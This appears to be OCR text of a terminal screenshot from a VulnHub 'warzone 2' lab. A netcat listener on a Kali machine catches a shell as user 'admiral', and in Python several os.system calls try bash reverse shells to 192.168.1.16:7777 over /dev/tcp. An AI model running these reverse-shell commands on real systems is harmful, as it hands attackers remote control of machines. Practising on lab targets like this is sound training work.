 root@kali: ~/vulnhub/warzone/2
File Actions Edit View Help
┌──(root㉿kali)-[~/vulnhub/warzone/2]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.1.71: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.71] 45338
id
uid=1000(admiral) gid=1000(admiral) groups=1000(admiral),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),4
),109(netdev),112(bluetooth),117(lpadmin),118(scanner)
NameError: name 'version' is not defined
>>> import os;
>>> os.system("/bin/bash -i >& /dev/tcp/192.168.1.16/7777 0>&1")
512
>>> os.system("/bin/bash -c '-i >& /dev/tcp/192.168.1.16/7777 0>&1'")
512
>>> os.system("/bin/bash -i > /dev/tcp/192.168.1.16/7777 0<& 2>&1")
512
>>>